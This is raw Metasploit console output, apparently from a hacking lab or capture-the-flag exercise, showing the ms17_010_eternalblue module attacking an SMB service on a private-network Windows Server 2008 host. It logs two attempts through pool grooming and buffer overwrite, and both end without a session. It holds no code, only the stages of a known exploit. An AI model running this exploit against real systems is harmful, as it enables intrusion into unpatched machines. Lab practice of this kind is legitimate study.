 文件 动作 编辑 查看 帮助
[-] 192.168.138.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.138.138:445 - Connecting to target for exploitation.
[+] 192.168.138.138:445 - Connection established for exploitation.
[+] 192.168.138.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.138.138:445 - CORE raw buffer dump (36 bytes)
[*] 192.168.138.138:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.138.138:445 - 0×00000010  30 30 38 20 48 50 43 20 45 64 69 74 69 6f 6e 20  008 HPC Edition
[*] 192.168.138.138:445 - 0×00000020  37 36 30 30                                      7600
[+] 192.168.138.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.138.138:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.138.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.138.138:445 - Starting non-paged pool grooming
[+] 192.168.138.138:445 - Sending SMBv2 buffers
[+] 192.168.138.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.138.138:445 - Sending final SMBv2 buffers.
[*] 192.168.138.138:445 - Sending last fragment of exploit packet!
[*] 192.168.138.138:445 - Receiving response from exploit packet
[+] 192.168.138.138:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.138.138:445 - Sending egg to corrupted connection.
[*] 192.168.138.138:445 - Triggering free of corrupted buffer.
[-] 192.168.138.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.138.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.138.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.138.138:445 - Connecting to target for exploitation.
[+] 192.168.138.138:445 - Connection established for exploitation.
[+] 192.168.138.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.138.138:445 - CORE raw buffer dump (36 bytes)
[*] 192.168.138.138:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.138.138:445 - 0×00000010  30 30 38 20 48 50 43 20 45 64 69 74 69 6f 6e 20  008 HPC Edition
[*] 192.168.138.138:445 - 0×00000020  37 36 30 30                                      7600
[+] 192.168.138.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.138.138:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.138.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.138.138:445 - Starting non-paged pool grooming
[+] 192.168.138.138:445 - Sending SMBv2 buffers
[+] 192.168.138.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.138.138:445 - Sending final SMBv2 buffers.
[*] 192.168.138.138:445 - Sending last fragment of exploit packet!
[*] 192.168.138.138:445 - Receiving response from exploit packet
[+] 192.168.138.138:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.138.138:445 - Sending egg to corrupted connection.
[*] 192.168.138.138:445 - Triggering free of corrupted buffer.
[-] 192.168.138.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.138.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.138.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
微信号: hackctf